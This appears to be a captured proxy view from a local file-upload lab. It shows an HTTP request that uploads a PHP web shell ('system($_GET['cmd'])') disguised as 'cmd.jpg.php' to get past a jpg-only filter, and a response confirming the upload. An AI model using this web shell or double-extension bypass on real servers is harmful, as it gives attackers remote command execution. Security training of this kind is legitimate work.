 Request
Pretty Raw Hex
\n
1 POST /upload51/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------113308820310371880493532148783
8 Content-Length: 389
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload51/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 -----------------------------113308820310371880493532148783
21 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.jpg.php"
22 Content-Type: application/x-php
23
24 <?php
25 system($_GET['cmd']);
26 ?>
27
28 -----------------------------113308820310371880493532148783
29 Content-Disposition: form-data; name="submit"
30
31 Upload
32 -----------------------------113308820310371880493532148783--
Response
Pretty Raw Hex Render
File upload
You can only upload jpg files.
Seleccionar archivo Ninguno archivo selec.
Upload
The file has been uploaded here: uploads/cmd.jpg.php.